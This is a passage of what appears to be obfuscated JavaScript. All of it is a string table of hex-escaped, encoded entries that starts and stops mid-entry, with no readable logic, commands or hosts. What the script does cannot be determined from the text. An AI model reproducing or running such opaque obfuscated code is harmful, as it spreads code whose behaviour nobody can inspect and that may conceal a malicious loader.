a\x4d\x4f\x33\x77\x35\x72\x43\x74\x69\x41\x3d','\x77\x70\x39\x69\x77\x70\x56\x32\x77\x72\x38\x64\x77\x70\x6b\x76\x64\x44\x4a\x49','\x77\x37\x48\x43\x76\x54\x72\x44\x6b\x38\x4f\x41\x77\x36\x68\x2f\x77\x72\x6f\x3d','\x42\x4d\x4f\x4b\x55\x73\x4f\x56\x54\x46\x30\x34\x66\x55\x67\x61\x77\x71\x44\x44\x6d\x68\x35\x57\x77\x72\x55\x4a\x4c\x73\x4b\x43\x48\x73\x4f\x78\x77\x36\x41\x31\x77\x35\x37\x44\x73\x38\x4b\x34\x77\x36\x74\x39\x77\x37\x31\x44\x77\x36\x70\x49\x4d\x68\x50\x44\x72\x33\x2f\x43\x74\x73\x4b\x51\x4d\x63\x4b\x51\x4c\x38\x4b\x71\x4e\x63\x4f\x65\x57\x4d\x4b\x74\x51\x44\x73\x54\x47\x63\x4b\x64\x77\x37\x72\x43\x70\x73\x4b\x6d\x65\x73\x4b\x6c\x61\x4d\x4f\x4e\x4b\x6c\x38\x59\x5a\x63\x4f\x44\x77\x71\x72\x43\x6c\x38\x4b\x34\x77\x71\x52\x64\x77\x6f\x45\x68\x77\x34\x54\x43\x76\x38\x4f\x34\x66\x68\x54\x43\x74\x4d\x4b\x6a\x77\x35\x33\x43\x6b\x46\x56\x43\x46\x41\x50\x44\x67\x68\x6b\x3d','\x77\x36\x55\x52\x77\x70\x51\x3d','\x77\x6f\x6e\x43\x72\x45\x63\x3d','\x62\x56\x37\x44\x6e\x73\x4b\x69\x77\x37\x44\x43\x68\x54\x33\x44\x71\x44\x45\x3d','\x51\x7a\x72\x44\x67\x7a\x58\x43\x69\x46\x6c\x65\x49\x77\x3d\x3d','\x55\x69\x78\x63\x77\x35\x5a\x34\x65\x38\x4b\x47\x77\x36\x6b\x3d','\x77\x71\x77\x2f\x48\x79\x34\x3d','\x59\x4d\x4b\x31\x64\x38\x4b\x50\x48\x77\x55\x62\x44\x56\x70\x6b\x48\x73\x4f\x71\x65\x73\x4f\x41\x46\x57\x54\x43\x72\x56\x76\x44\x6f\x63\x4f\x49\x77\x37\x38\x3d','\x64\x42\x37\x44\x6e\x51\x42\x65','\x77\x35\x56\x5a\x77\x37\x74\x45\x77\x37\x4c\x43\x6b\x38\x4f\x4c\x77\x72\x54\x44\x72\x38\x4f\x4f\x77\x37\x30\x75','\x77\x71\x63\x6d\x47\x69\x66\x43\x71\x73\x4f\x50\x77\x71\x5a\x70\x77\x37\x62\x44\x75\x31\x54\x44\x74\x38\x4b\x44\x77\x35\x42\x51\x77\x36\x48\x43\x73\x63\x4f\x43\x65\x38\x4b\x32\x44\x4d\x4b\x69','\x77\x72\x51\x78\x46\x7a\x37\x44\x6f\x51\x3d\x3d','\x52\x63\x4b\x69\x54\x63\x4f\x7a\x54\x54\x33\x44\x71\x43\x45\x3d','\x4d\x73\x4f\x42\x77\x35\x49\x4d\x52\x73\x4b\x4b\x77\x34\x42\x64\x64\x73\x4f\x4a\x64\x38\x4b\x6b\x53\x58\x37\x43\x76\x69\x7a\x43\x70\x45\x4a\x2f\x77\x34\x42\x79\x48\x57\x31\x4a','\x41\x63\x4f\x6d\x57\x6b\x4e\x78','\x77\x70\x72\x44\x6b\x73\x4f\x6e\x4a\x63\x4b\x71\x4e\x63\x4b\x6f\x59\x6b\x2f\x44\x68\x41\x3d\x3d','\x51\x38\x4b\x35\x61\x67\x3d\x3d','\x42\x55\x66\x44\x6c\x58\x33\x44\x76\x78\x72\x44\x72\x6d\x66\x44\x76\x56\x30\x3d','\x4c\x46\x62\x44\x68\x48\x66\x44\x6c\x4d\x4b\x67\x5a\x63\x4f\x6d','\x53\x38\x4b\x34\x77\x6f\x72\x43\x6e\x33\x64\x70\x77\x36\x6a\x43\x72\x55\x66\x44\x71\x6a\x66\x44\x74\x67\x3d\x3d','\x4b\x73\x4f\x42\x77\x34\x67\x51\x52\x41\x3d\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x74\x50\x38\x4b\x6e','\x4f\x55\x44\x44\x6d\x48\x48\x44\x68\x63\x4b\x6e\x4a\x4d\x4f\x67\x65\x38\x4b\x6f\x59\x54\x72\x44\x68\x67\x3d\x3d','\x77\x34\x6a\x43\x6f\x4d\x4f\x31\x77\x35\x58\x43\x6c\x63\x4f\x78','\x49\x38\x4f\x4b\x58\x4d\x4f\x4a\x51\x41\x3d\x3d','\x77\x6f\x6f\x37\x46\x63\x4b\x4c\x77\x36\x56\x54\x66\x63\x4b\x71\x5a\x63\x4b\x32\x43\x63\x4f\x4d\x64\x41\x6b\x78\x47\x41\x3d\x3d','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x54\x63\x4b\x65\x77\x6f\x56\x31\x77\x34\x51\x33\x46\x63\x4f\x2f\x4d\x45\x37\x43\x68\x73\x4b\x49\x64\x32\x48\x44\x67\x77\x3d\x3d','\x49\x4d\x4f\x41\x77\x72\x4a\x4f\x4e\x54\x49\x7a\x4b\x4d\x4f\x55\x77\x72\x50\x43\x72\x73\x4b\x46\x77\x35\x6e\x44\x6c\x53\x4c\x44\x6f\x4d\x4b\x46\x77\x37\x35\x35\x77\x36\x72\x44\x75\x43\x49\x3d','\x77\x37\x76\x44\x75\x7a\x67\x55\x77\x34\x42\x36','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x37\x77\x6f\x7a\x43\x72\x48\x39\x33\x4a\x45\x4e\x4a\x77\x37\x59\x67\x77\x70\x44\x43\x73\x51\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x62\x4d\x4b\x5a\x55\x67\x59\x45\x42\x45\x72\x44\x70\x53\x2f\x44\x6c\x78\x50\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x73\x77\x6f\x31\x73\x77\x71\x77\x4f\x77\x70\x67\x6a\x63\x6e\x4e\x58\x4a\x38\x4f\x6e\x62\x63\x4b\x53\x77\x71\x78\x65\x65\x41\x67\x35\x77\x34\x70\x5a\x5a\x44\x73\x57\x77\x72\x2f\x43\x6a\x79\x54\x43\x6f\x41\x3d\x3d','\x4f\x47\x39\x4c\x56\x68\x6f\x3d','\x77\x72\x58\x43\x72\x47\x77\x3d','\x62\x78\x62\x44\x6e\x42\x42\x76\x77\x34\x76\x43\x6e\x73\x4b\x39\x77\x72\x73\x3d','\x77\x34\x7a\x43\x6f\x4d\x4f\x79\x77\x35\x58\x43\x69\x63\x4f\x74','\x56\x57\x6c\x52\x4c\x73\x4f\x57\x77\x70\x4e\x5a\x51\x31\x33\x43\x6c\x78\x6f\x73\x77\x36\x49\x55\x77\x72\x33\x43\x6b\x38\x4b\x31\x66\x63\x4f\x36\x77\x72\x6f\x4e\x4b\x69\x48\x43\x69\x63\x4f\x74\x77\x6f\x46\x44','\x77\x6f\x2f\x44\x6e\x4d\x4f\x6c\x50\x73\x4b\x71','\x59\x69\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x57\x41\x3d\x3d','\x77\x70\x56\x76\x77\x35\x4e\x35\x77\x72\x56\x56\x61\x78\x74\x79\x65\x31\x2f\x43\x6c\x73\x4b\x78\x4b\x38\x4b\x4a\x43\x4d\x4b\x79','\x54\x63\x4b\x4a\x77\x6f\x31\x32\x77\x35\x6b\x62','\x77\x72\x6a\x43\x6d\x48\x44\x43\x72\x73\x4f\x55\x46\x54\x76\x44\x72\x38\x4b\x4e\x77\x72\x51\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x63\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x4d\x38\x4f\x4f\x77\x6f\x6c\x65\x4d\x67\x3d\x3d','\x77\x34\x52\x46\x77\x37\x31\x44\x77\x35\x37\x43\x6b\x63\x4f\x41\x77\x71\x37\x44\x6c\x73\x4f\x6c\x77\x37\x67\x2f\x4f\x67\x3d\x3d','\x77\x34\x33\x43\x6a\x4d\x4b\x30\x59\x38\x4f\x32\x77\x70\x73\x3d','\x53\x73\x4b\x44\x77\x6f\x56\x72\x77\x34\x6b\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x4d\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x77\x72\x37\x44\x6a\x4d\x4f\x62\x55\x63\x4f\x72\x47\x63\x4b\x54\x53\x6d\x44\x44\x6f\x4d\x4f\x2b\x66\x42\x73\x3d','\x77\x35\x4e\x45\x77\x37\x6c\x66\x77\x37\x76\x43\x68\x51\x3d\x3d','\x77\x35\x54\x44\x73\x73\x4f\x38\x56\x63\x4f\x44','\x77\x72\x51\x43\x77\x36\x54\x43\x6b\x38\x4f\x55\x59\x46\x2f\x44\x70\x67\x37\x44\x68\x4d\x4f\x67\x77\x37\x64\x36\x55\x38\x4f\x70\x77\x34\x63\x6e\x77\x72\x58\x43\x6b\x68\x45\x66\x57\x4d\x4b\x42\x77\x37\x70\x51\x77\x70\x50\x43\x70\x6c\x4d\x76\x77\x34\x33\x43\x68\x53\x6b\x64\x77\x72\x34\x4b\x77\x37\x6e\x43\x6b\x6e\x54\x44\x71\x51\x3d\x3d','\x77\x70\x52\x6e\x77\x35\x46\x6f\x77\x72\x38\x3d','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x31\x66\x43\x6f\x67\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x30\x6d\x46\x63\x4b\x56\x77\x36\x68\x2f','\x55\x38\x4b\x2f\x66\x38\x4f\x70\x57\x77\x3d\x3d','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4b\x32\x57\x73\x4f\x5a\x77\x37\x6f\x6c\x77\x6f\x7a\x43\x76\x63\x4f\x32\x77\x72\x6b\x37\x77\x71\x34\x57\x77\x34\x46\x49\x4d\x42\x44\x43\x70\x6b\x48\x43\x6c\x38\x4b\x79\x4e\x73\x4f\x67\x5a\x63\x4f\x35\x63\x73\x4f\x48\x52\x4d\x4f\x6c\x66\x67\x3d\x3d','\x77\x72\x38\x62\x77\x37\x76\x43\x69\x63\x4f\x48\x63\x67\x3d\x3d','\x77\x37\x72\x44\x76\x77\x4e\x75\x77\x70\x66\x44\x6c\x31\x59\x3d','\x43\x4d\x4f\x47\x77\x6f\x5a\x5a\x4f\x41\x4d\x75\x49\x63\x4f\x58\x77\x36\x44\x43\x6a\x73\x4b\x54\x77\x37\x72\x44\x6d\x58\x48\x44\x67\x4d\x4b\x67\x77\x34\x77\x36\x77\x35\x4c\x44\x73\x53\x58\x43\x68\x52\x78\x61','\x77\x35\x6b\x38\x77\x72\x4a\x50\x77\x36\x54\x43\x6c\x30\x48\x44\x6a\x33\x68\x6e\x47\x38\x4b\x67\x62\x63\x4b\x52\x66\x41\x3d\x3d','\x5a\x73\x4b\x6f\x64\x63\x4b\x4d\x46\x77\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x71\x77\x35\x76\x43\x6d\x73\x4f\x6b\x77\x70\x66\x43\x6e\x63\x4f\x56\x45\x42\x56\x73\x77\x35\x51\x48\x59\x4d\x4b\x49\x77\x36\x66\x43\x74\x73\x4f\x32\x77\x34\x6f\x38\x66\x73\x4b\x34\x77\x72\x44\x43\x6d\x38\x4b\x63\x77\x72\x49\x44\x61\x32\x34\x3d','\x77\x72\x37\x44\x76\x47\x74\x30\x77\x72\x73\x3d','\x53\x63\x4b\x2f\x64\x43\x73\x74\x4c\x77\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x78\x4e\x73\x4b\x43\x77\x34\x49\x2f\x77\x71\x50\x43\x6e\x4d\x4b\x6f\x41\x63\x4b\x66\x59\x55\x50\x44\x6e\x73\x4f\x6c\x65\x73\x4b\x71\x5a\x43\x78\x6b\x77\x72\x55\x79\x49\x51\x3d\x3d','\x63\x73\x4b\x37\x65\x4d\x4b\x50\x46\x77\x3d\x3d','\x77\x71\x6f\x50\x77\x37\x50\x43\x6a\x73\x4f\x56\x62\x6c\x6e\x44\x70\x41\x3d\x3d','\x48\x73\x4b\x4e\x77\x35\x52\x35\x77\x70\x51\x55\x51\x63\x4f\x37\x64\x6e\x76\x44\x6e\x38\x4b\x43\x4c\x58\x62\x43\x6e\x73\x4f\x47\x5a\x38\x4f\x51\x77\x35\x50\x43\x68\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x6f\x39\x39\x77\x70\x64\x73\x77\x72\x38\x3d','\x77\x34\x4c\x43\x73\x63\x4f\x7a\x77\x35\x4d\x3d','\x50\x73\x4f\x55\x77\x34\x73\x45','\x50\x45\x58\x43\x6e\x48\x62\x43\x6d\x4d\x4f\x77\x62\x73\x4f\x70\x66\x63\x4f\x79\x4d\x47\x62\x43\x67\x63\x4f\x49\x4a\x77\x35\x4f\x77\x34\x38\x44\x53\x68\x31\x78\x41\x57\x63\x4f\x64\x4d\x4f\x32\x61\x63\x4b\x48\x44\x78\x46\x58\x77\x37\x7a\x43\x71\x48\x49\x5a\x53\x73\x4f\x42\x4d\x47\x52\x34\x61\x73\x4b\x54\x5a\x43\x58\x44\x67\x46\x56\x31\x61\x73\x4b\x67\x77\x36\x68\x71\x41\x38\x4b\x2f\x77\x6f\x62\x43\x75\x63\x4b\x45\x50\x67\x46\x4d\x77\x70\x41\x42\x65\x38\x4f\x30\x4a\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4b\x41\x66\x51\x3d\x3d','\x43\x57\x78\x70','\x50\x4d\x4f\x72\x64\x67\x3d\x3d','\x77\x71\x41\x74\x77\x35\x6b\x3d','\x77\x72\x44\x44\x74\x7a\x34\x30\x77\x34\x42\x37\x5a\x32\x76\x43\x72\x4d\x4b\x32\x77\x71\x30\x3d','\x77\x37\x6f\x64\x77\x35\x59\x2f\x77\x36\x45\x3d','\x45\x6c\x54\x43\x70\x4d\x4f\x51\x4a\x63\x4b\x68\x47\x4d\x4b\x57\x77\x71\x42\x63\x77\x35\x50\x43\x69\x77\x6b\x3d','\x49\x30\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x30\x4a\x77\x70\x51\x3d','\x77\x6f\x2f\x43\x6d\x73\x4f\x56\x77\x35\x7a\x43\x6e\x73\x4f\x6b\x77\x70\x50\x43\x67\x63\x4f\x53\x55\x67\x46\x41\x77\x36\x4d\x51\x55\x73\x4b\x41\x77\x37\x66\x43\x71\x73\x4f\x68\x77\x36\x74\x69\x57\x63\x4b\x4f\x77\x35\x58\x43\x75\x38\x4b\x6e\x77\x70\x59\x35\x56\x54\x62\x43\x75\x38\x4b\x43\x63\x73\x4b\x74','\x77\x37\x39\x63\x5a\x30\x38\x3d','\x52\x7a\x37\x44\x6e\x79\x4c\x43\x6a\x6c\x73\x3d','\x46\x38\x4f\x6a\x77\x72\x55\x3d','\x61\x55\x52\x33','\x77\x6f\x5a\x39\x77\x72\x37\x44\x69\x4d\x4b\x5a\x77\x6f\x6b\x3d','\x48\x55\x6e\x43\x70\x67\x3d\x3d','\x77\x71\x77\x62\x58\x38\x4f\x55\x77\x37\x70\x64\x63\x63\x4b\x31\x49\x4d\x4f\x6f\x52\x4d\x4b\x4d\x46\x31\x5a\x7a\x55\x67\x41\x52\x77\x70\x31\x44\x4d\x6b\x50\x44\x68\x73\x4f\x4f\x77\x71\x62\x44\x72\x79\x37\x44\x68\x38\x4f\x6f\x4e\x73\x4b\x42\x77\x35\x33\x44\x73\x73\x4f\x53\x77\x6f\x50\x43\x6b\x42\x62\x44\x69\x32\x66\x43\x76\x67\x3d\x3d','\x41\x46\x64\x41\x77\x34\x4d\x37\x77\x37\x30\x3d','\x64\x63\x4b\x4b\x77\x70\x63\x3d','\x77\x35\x2f\x43\x69\x38\x4b\x6d\x5a\x51\x3d\x3d','\x77\x71\x49\x2b\x48\x67\x3d\x3d','\x77\x36\x62\x43\x6f\x41\x7a\x44\x68\x73\x4f\x47\x77\x36\x52\x55\x77\x72\x46\x53\x4c\x78\x34\x4a\x77\x34\x77\x3d','\x77\x34\x6a\x44\x6a\x31\x59\x3d','\x77\x37\x67\x4a\x52\x51\x3d\x3d','\x77\x37\x55\x38\x77\x35\x76\x43\x6c\x4d\x4f\x51\x59\x46\x76\x44\x75\x67\x6e\x43\x68\x73\x4f\x30\x77\x35\x74\x4e\x52\x4d\x4f\x62\x77\x34\x38\x33\x77\x71\x6e\x43\x68\x54\x42\x42\x66\x38\x4b\x7a\x77\x70\x56\x6d\x77\x72\x6a\x43\x6b\x6e\x38\x4b\x77\x6f\x50\x43\x74\x47\x67\x6c\x77\x71\x6f\x3d','\x77\x35\x4c\x44\x73\x6b\x4d\x63','\x48\x6b\x64\x52\x77\x34\x4d\x75\x77\x36\x6a\x44\x6e\x77\x3d\x3d','\x61\x4d\x4b\x31\x63\x77\x3d\x3d','\x42\x45\x74\x4d\x77\x35\x51\x67\x77\x37\x67\x3d','\x77\x71\x59\x2f\x47\x44\x37\x44\x71\x63\x4f\x65\x77\x71\x64\x4f','\x4b\x55\x7a\x44\x68\x47\x66\x44\x6a\x38\x4b\x6c\x62\x77\x3d\x3d','\x77\x6f\x6c\x6a\x77\x70\x39\x67\x77\x71\x30\x47\x77\x6f\x49\x70\x5a\x41\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x6f\x57\x54\x73\x4b\x48\x77\x35\x45\x3d','\x77\x72\x50\x43\x6d\x33\x67\x3d','\x44\x30\x50\x44\x6c\x58\x33\x44\x75\x78\x37\x44\x6a\x6e\x48\x44\x76\x77\x3d\x3d','\x77\x36\x2f\x44\x76\x52\x56\x6d\x77\x70\x72\x44\x6e\x48\x41\x5a\x4b\x6a\x5a\x54\x4a\x38\x4b\x50\x77\x37\x58\x43\x6c\x77\x63\x30\x77\x71\x30\x3d','\x77\x37\x4d\x38\x77\x72\x42\x44','\x4b\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x34\x52\x30\x77\x36\x76\x44\x68\x38\x4f\x62\x77\x6f\x66\x44\x76\x42\x6a\x44\x6c\x38\x4f\x6a\x4b\x63\x4f\x43\x62\x73\x4b\x39\x50\x67\x3d\x3d','\x77\x34\x2f\x43\x67\x38\x4b\x66\x66\x4d\x4b\x46','\x46\x4d\x4f\x73\x77\x70\x4d\x3d','\x65\x6c\x2f\x43\x6b\x6d\x6a\x43\x6b\x73\x4b\x31\x50\x38\x4f\x30\x4b\x63\x4b\x39\x4e\x79\x37\x43\x67\x63\x4b\x43\x64\x55\x4e\x4f','\x77\x72\x45\x67\x46\x79\x4c\x44\x73\x41\x3d\x3d','\x77\x70\x48\x44\x68\x32\x6f\x3d','\x4b\x55\x76\x44\x69\x32\x62\x44\x6f\x38\x4b\x6d\x62\x73\x4f\x74\x58\x38\x4b\x31','\x77\x72\x6b\x4c\x77\x37\x50\x43\x69\x4d\x4f\x79\x64\x51\x3d\x3d','\x77\x35\x4a\x65\x77\x37\x6c\x44\x77\x35\x7a\x43\x6d\x63\x4f\x42\x77\x71\x58\x44\x6f\x38\x4f\x56','\x77\x71\x6a\x44\x6c\x38\x4f\x66\x55\x63\x4f\x72\x43\x67\x3d\x3d','\x4d\x30\x48\x44\x6e\x67\x3d\x3d','\x56\x4d\x4b\x41\x51\x77\x3d\x3d','\x77\x35\x50\x44\x6b\x68\x6b\x3d','\x77\x37\x33\x44\x74\x63\x4f\x4f','\x77\x34\x68\x41\x64\x56\x54\x43\x67\x63\x4b\x74','\x65\x78\x33\x44\x68\x51\x3d\x3d','\x55\x73\x4b\x75\x57\x67\x3d\x3d','\x52\x53\x66\x44\x6e\x51\x3d\x3d','\x45\x63\x4f\x78\x77\x36\x77\x3d','\x51\x63\x4b\x41\x77\x6f\x59\x3d','\x57\x47\x42\x47\x4e\x63\x4f\x77\x77\x6f\x59\x3d','\x77\x34\x4c\x44\x69\x6c\x42\x4e\x77\x70\x41\x42','\x44\x33\x62\x44\x71\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x73\x4b\x35','\x4e\x47\x58\x43\x6f\x77\x3d\x3d','\x52\x79\x46\x50\x77\x35\x64\x51\x59\x41\x3d\x3d','\x42\x58\x54\x44\x6a\x31\x37\x44\x71\x63\x4f\x45','\x4a\x63\x4f\x4e\x58\x4d\x4f\x4c\x61\x6c\x4d\x79\x4d\x48\x30\x58','\x77\x70\x59\x36\x77\x72\x49\x3d','\x77\x36\x67\x54\x52\x79\x6c\x43\x49\x67\x3d\x3d','\x66\x30\x48\x44\x76\x41\x3d\x3d','\x41\x46\x52\x61','\x44\x30\x78\x6b\x5a\x7a\x72\x43\x6a\x4d\x4f\x76\x77\x34\x55\x52\x4a\x43\x48\x44\x6a\x6d\x48\x44\x6e\x73\x4b\x76\x55\x63\x4f\x47\x46\x47\x63\x34\x58\x53\x4c\x44\x69\x73\x4b\x77\x47\x4d\x4f\x75\x46\x63\x4f\x6c\x77\x36\x50\x43\x68\x63\x4f\x76\x77\x35\x2f\x43\x75\x73\x4b\x46\x77\x35\x39\x34\x57\x63\x4f\x4f\x4a\x44\x54\x44\x72\x4d\x4f\x71\x47\x38\x4b\x6e\x48\x57\x62\x43\x6c\x68\x6f\x75\x77\x6f\x55\x37\x46\x38\x4f\x59\x77\x71\x5a\x6a\x77\x35\x30\x49\x47\x43\x7a\x44\x76\x68\x6a\x43\x71\x73\x4b\x49\x46\x41\x3d\x3d','\x77\x35\x7a\x44\x6f\x30\x49\x61\x77\x71\x42\x72','\x77\x70\x37\x43\x76\x58\x51\x3d','\x77\x35\x74\x5a\x77\x36\x30\x3d','\x42\x63\x4b\x78\x4b\x38\x4f\x37\x44\x79\x6a\x43\x74\x44\x70\x38\x56\x46\x49\x3d','\x52\x69\x2f\x44\x6e\x53\x2f\x43\x6c\x51\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x73\x4f\x53\x4d\x4b\x4f','\x77\x6f\x5a\x34\x77\x72\x44\x44\x6b\x73\x4b\x5a','\x77\x36\x72\x43\x69\x4d\x4b\x64','\x52\x4d\x4b\x55\x77\x6f\x70\x69\x77\x35\x6b\x41','\x63\x51\x72\x44\x6b\x77\x5a\x50\x77\x34\x41\x3d','\x58\x44\x48\x44\x6c\x53\x50\x43\x6d\x58\x6c\x57','\x77\x71\x6b\x57\x77\x37\x44\x43\x69\x63\x4f\x48\x63\x77\x3d\x3d','\x77\x71\x44\x44\x76\x45\x6f\x3d','\x61\x78\x48\x44\x6c\x52\x42\x44\x77\x37\x33\x43\x69\x41\x3d\x3d','\x77\x35\x73\x34\x77\x71\x70\x42\x77\x37\x66\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x54\x77\x36\x74\x46','\x77\x34\x33\x44\x68\x31\x39\x59\x77\x71\x55\x64','\x43\x31\x48\x44\x6d\x48\x58\x44\x6d\x51\x3d\x3d','\x4d\x30\x66\x44\x68\x46\x48\x44\x70\x41\x38\x3d','\x77\x71\x4a\x52\x77\x6f\x67\x36\x77\x71\x49\x42\x77\x6f\x38\x74\x63\x41\x4a\x4a\x4b\x38\x4f\x35\x56\x77\x3d\x3d','\x77\x72\x54\x44\x71\x68\x58\x43\x6e\x38\x4f\x4f\x77\x72\x41\x69\x77\x71\x45\x47\x63\x77\x64\x51\x77\x34\x54\x44\x72\x7a\x33\x44\x6d\x6c\x63\x48\x63\x38\x4b\x4b\x4f\x73\x4b\x68\x77\x34\x6c\x33\x52\x7a\x76\x43\x76\x4d\x4b\x6b\x58\x73\x4f\x4c\x77\x72\x54\x43\x69\x73\x4f\x46\x77\x34\x44\x43\x71\x38\x4b\x41\x77\x36\x72\x43\x73\x4d\x4b\x44\x53\x38\x4b\x70\x77\x34\x4d\x2b\x4a\x38\x4b\x43\x44\x38\x4f\x2f\x58\x67\x49\x3d','\x51\x73\x4b\x39\x63\x73\x4f\x75\x53\x77\x3d\x3d','\x77\x37\x54\x43\x72\x73\x4f\x2f','\x56\x38\x4b\x6c\x64\x44\x45\x31\x4f\x41\x3d\x3d','\x42\x73\x4f\x36\x4e\x63\x4b\x2b\x63\x68\x62\x44\x71\x67\x38\x65\x62\x41\x33\x43\x6d\x31\x64\x4d\x77\x72\x72\x44\x70\x4d\x4b\x4a\x77\x37\x33\x44\x6f\x4d\x4f\x34\x77\x6f\x58\x43\x68\x38\x4b\x79\x5a\x78\x46\x73\x49\x79\x44\x44\x72\x56\x67\x66\x61\x63\x4b\x68\x61\x63\x4b\x38\x77\x35\x39\x55\x66\x4d\x4f\x30\x77\x36\x45\x3d','\x77\x70\x51\x31\x77\x37\x73\x3d','\x77\x35\x35\x59\x66\x55\x44\x44\x69\x38\x4b\x79','\x77\x71\x46\x6a\x77\x72\x38\x3d','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6b\x42\x38\x4f\x31\x77\x35\x33\x44\x73\x73\x4f\x43','\x77\x35\x51\x31\x77\x71\x56\x55\x77\x34\x44\x43\x6d\x56\x48\x44\x68\x55\x73\x39','\x51\x56\x37\x44\x72\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x77\x35\x39\x48\x52\x31\x4c\x43\x73\x73\x4b\x77\x42\x77\x4d\x3d','\x77\x71\x67\x53\x44\x77\x3d\x3d','\x77\x36\x59\x2b\x77\x34\x34\x3d','\x4a\x45\x78\x54','\x77\x35\x4d\x6a\x77\x36\x55\x2f\x77\x37\x41\x6f\x43\x4d\x4b\x46','\x4d\x6e\x66\x44\x6a\x51\x3d\x3d','\x77\x34\x51\x6f\x77\x71\x5a\x56\x77\x37\x66\x43\x68\x41\x3d\x3d','\x54\x43\x6e\x44\x6d\x41\x3d\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x77\x34\x72\x43\x73\x38\x4b\x76','\x53\x55\x70\x57','\x77\x72\x51\x55\x77\x70\x35\x77','\x77\x6f\x72\x44\x6a\x63\x4f\x4d\x51\x73\x4f\x54','\x77\x70\x68\x4e\x77\x72\x59\x3d','\x77\x70\x64\x72\x58\x57\x54\x44\x74\x4d\x4f\x6a\x77\x36\x4e\x30\x44\x55\x62\x44\x6c\x56\x76\x44\x70\x67\x48\x43\x68\x73\x4f\x4f\x77\x35\x2f\x44\x70\x73\x4f\x56\x77\x34\x6b\x63\x42\x77\x58\x43\x76\x6e\x64\x71\x77\x34\x6f\x64\x4c\x31\x51\x4e\x77\x36\x45\x35\x42\x30\x62\x43\x70\x68\x44\x43\x6c\x32\x35\x33','\x51\x63\x4b\x34\x62\x63\x4f\x76','\x77\x71\x33\x44\x6b\x48\x30\x3d','\x5a\x68\x44\x44\x75\x77\x3d\x3d','\x61\x4d\x4b\x2f\x65\x73\x4b\x64\x42\x67\x67\x3d','\x77\x72\x33\x44\x6a\x6b\x59\x3d','\x44\x55\x4a\x74','\x4b\x63\x4f\x67\x77\x71\x6f\x3d','\x47\x38\x4f\x49\x65\x51\x3d\x3d','\x77\x37\x6b\x36\x77\x70\x30\x3d','\x54\x63\x4b\x4c\x66\x67\x3d\x3d','\x77\x34\x44\x43\x6f\x41\x4d\x3d','\x58\x63\x4b\x6f\x63\x4d\x4f\x67\x53\x7a\x77\x3d','\x45\x6c\x66\x44\x67\x57\x66\x44\x71\x41\x30\x3d','\x43\x4d\x4b\x30\x66\x79\x55\x6b\x4f\x57\x48\x43\x6d\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x6b\x3d','\x77\x36\x37\x44\x72\x43\x45\x3d','\x77\x36\x6f\x79\x62\x51\x3d\x3d','\x77\x72\x49\x65\x77\x70\x6c\x35\x77\x35\x70\x5a','\x77\x71\x76\x44\x74\x57\x5a\x7a\x77\x70\x33\x44\x6e\x55\x6e\x43\x69\x32\x76\x44\x73\x77\x3d\x3d','\x77\x72\x5a\x4f\x77\x72\x30\x3d','\x77\x37\x54\x44\x6f\x51\x72\x44\x69\x73\x4f\x62\x77\x37\x35\x2b\x64\x78\x39\x36\x43\x68\x34\x67\x77\x72\x68\x30','\x42\x73\x4f\x37\x77\x72\x63\x3d','\x54\x54\x68\x73','\x77\x35\x2f\x43\x6e\x4d\x4b\x63\x66\x73\x4b\x59\x62\x67\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4b\x55','\x77\x37\x4d\x38\x51\x51\x3d\x3d','\x4d\x6d\x54\x44\x6a\x51\x3d\x3d','\x41\x43\x68\x58\x4a\x73\x4f\x46\x77\x70\x6f\x51\x41\x77\x3d\x3d','\x77\x34\x48\x43\x73\x78\x33\x44\x67\x67\x3